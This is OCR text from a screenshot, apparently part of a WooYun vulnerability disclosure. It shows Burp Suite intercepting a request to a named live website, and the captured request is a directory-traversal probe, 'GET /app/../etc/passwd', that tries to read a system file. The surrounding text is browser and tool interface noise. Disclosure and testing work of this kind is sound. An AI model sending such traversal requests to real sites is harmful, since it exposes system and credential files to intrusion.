 dc.liba.com
应用 FEX 做最专业的前端 OpenSSL 移动端 仿冒网站查询 端口扫描 sslchecker kuang vpn 多地ping 测试 网站安全监测 ldap 磁盘恢复 windows o
Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://w.lingduohome.com:80 [119.254.111.146]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /app/../etc/passwd HTTP/1.1
Host: w.lingduohome.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.118 Safari/537.36
Referer: http://dc.liba.com/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie:
修改请求
Available on the
Android Market
www.wooyun.org